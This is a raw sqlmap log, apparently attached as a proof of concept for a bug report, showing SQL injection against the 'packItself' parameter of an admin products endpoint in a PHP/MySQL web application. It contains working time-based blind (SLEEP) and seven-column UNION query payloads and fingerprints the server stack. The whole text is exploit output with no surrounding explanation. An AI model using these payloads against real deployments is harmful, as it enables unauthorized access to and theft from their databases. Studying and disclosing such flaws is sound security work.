 [*] starting @ 09:27:15 /2025-06-10/
[09:27:15] [INFO] parsing HTTP request from '2.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[09:27:15] [INFO] resuming back-end DBMS 'mysql'
[09:27:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://pms:8078/admin/ajax_products_list.php?packItself=123 AND (SELECT 1044 FROM (SELECT(SLEEP(5)))WzOB)&q
=123
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://pms:8078/admin/ajax_products_list.php?packItself=123 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a7a
7171,0x52656e756a6b7a6165794556615a6b4276554179434d44776570496f585653734e41525266447a51,0x717a787071),NULL,NULL,NULL-- -
&q=123
---
[09:27:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[09:27:15] [INFO] fetched data logged to text files under 'C:\Users\caigo\AppData\Local\sqlmap\output\pms'
[*] ending @ 09:27:15 /2025-06-10/